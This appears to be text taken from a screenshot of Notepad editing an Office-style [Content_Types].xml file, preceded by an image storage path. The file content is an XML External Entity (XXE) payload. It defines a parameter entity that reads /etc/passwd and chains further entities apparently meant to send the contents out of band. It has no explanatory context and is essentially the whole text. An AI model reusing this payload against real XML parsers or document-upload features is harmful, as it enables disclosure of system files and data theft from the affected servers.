 [Content_Types].xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "file:///etc/passwd">
%remote;%int;%send;
]>
<root>&send;</root>